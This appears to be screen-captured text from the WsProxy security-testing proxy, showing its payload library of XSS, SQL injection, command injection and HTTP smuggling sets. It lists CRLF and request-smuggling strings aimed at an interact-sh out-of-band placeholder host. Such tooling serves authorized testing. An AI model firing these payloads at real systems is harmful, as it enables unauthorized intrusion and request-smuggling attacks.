 WsProxy - /tmp/wsproxy13963691488667987187.wspdb
File Edit Proxy Tests Help
Traffic Immediate Manual tester Automated tester Protocol tester Search Anomalies Payloads Rules Environment Settings Library Logs Script console OOB
7 payloads enabled Save Reload
Enabled Name Description
Custom Custom user payloads
Cross-site scriptin... Payloads that use alert, prompt or confirm. All payloads have a unique number associated with them ( __RINT__ )
SQL Injection tests Tries to cause database errors ( portions taken from /SecLists/Fuzzing/SQLi/quick-SQLi.txt )
Command injection Each payload targets the interact-sh server defined by the __INTERACTSH_PAYLOAD__ environment variable
HTTP smuggle payl... Each payload targets the interact-sh server defined by the __INTERACTSH_PAYLOAD__ environment variable
__INTERACTSH_PAYLOAD__
http://__INTERACTSH_PAYLOAD__
%00GET / HTTP/1.1%0d%0aHost: __INTERACTSH_PAYLOAD__%0d%0a%0d%0a
%0d%0aGET / HTTP/1.1%0d%0aHost: __INTERACTSH_PAYLOAD__%0d%0a%0d%0a
\u000a\u000dGET / HTTP/1.1\u000a\u000dHost: __INTERACTSH_PAYLOAD__\u000a\u000d\u000a\u000d
\r\nGET / HTTP/1.1\r\nHost: __INTERACTSH_PAYLOAD__\r\n\r\n
HTTP/1.1\r\nHost: __INTERACTSH_PAYLOAD__\r\n\r\n
\r\nHost: __INTERACTSH_PAYLOAD__\r\n\r\n
%20HTTP/1.1%0d%0aHost: __INTERACTSH_PAYLOAD__%0d%0a%0d%0a
%0d%0aHost:%20__INTERACTSH_PAYLOAD__%0d%0a%0d%0a
\u0020HTTP/1.1\u000d\u000aHost: __INTERACTSH_PAYLOAD__\u000d\u000a\u000d\u000a
\u000d\u000aHost: __INTERACTSH_PAYLOAD__\u000d\u000a\u000d\u000a
Proxy server (running) 127.0.0.1:8989, 0 connected | HTTP server (running) 127.0.0.1:7878, 0 connected Version 0.1.16